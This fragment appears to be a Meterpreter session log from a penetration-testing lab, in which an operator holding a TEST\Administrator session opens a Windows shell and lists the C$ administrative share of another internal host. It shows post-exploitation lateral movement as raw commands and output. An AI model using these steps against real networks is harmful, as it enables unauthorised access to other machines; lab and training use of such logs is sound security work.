 meterpreter > getuid
Server username: TEST\Administrator
meterpreter > dir \\192.168.93.10\c$
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 3248 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Windows\system32> dir \\192.168.93.10\c$
 dir \\192.168.93.10\c$
 Volume in drive \\192.168.93.10\c$ has no label.
 Volume Serial Number is D6DC-065A

 Directory of \\192.168.93.10\c$

08/22/2013  11:52 PM    <DIR>          PerfLogs
10/28/2019  08:44 PM    <DIR>          Program Files
08/22/2013  11:39 PM    <DIR>          Program Files (x86)
10/06/2019  07:14 PM    <DIR>          Users
11/13/2024  06:07 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  50,250,108,928 bytes free